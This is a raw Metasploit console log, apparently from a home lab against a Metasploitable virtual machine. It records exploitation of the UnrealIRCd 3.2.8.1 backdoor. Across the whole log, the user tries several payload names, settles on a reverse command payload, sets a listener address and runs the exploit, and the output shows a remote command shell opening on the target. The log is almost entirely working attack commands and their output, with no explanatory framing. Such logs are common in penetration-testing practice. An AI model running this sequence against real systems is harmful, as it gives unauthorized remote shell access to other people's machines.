 msf exploit(unix/irc/unreal_ircd_3281_backdoor) > set payload /cmd/unix/reverse_netcat
[-] The value specified for payload is not valid.
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > set payload cmd/unix/reverses_netcat
[-] The value specified for payload is not valid.
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > set payload cmd/unix/reverse_netcat
[-] The value specified for payload is not valid.
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > set payload payload/cmd/unix/reverse
payload => cmd/unix/reverse
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > set LHOST 192.168.59.129
LHOST => 192.168.59.129
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > exploit
[*] Started reverse TCP double handler on 192.168.59.129:4444
[*] 192.168.59.130:6667 - Connected to 192.168.59.130:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
:irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resolve your hostname; using your IP address instead
[*] 192.168.59.130:6667 - Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo lGBeK80NX5nQ6rPw;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "lGBeK80NX5nQ6rPw\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.59.129:4444 -> 192.168.59.130:37546) at 2025-09-22 23:43:07 -0400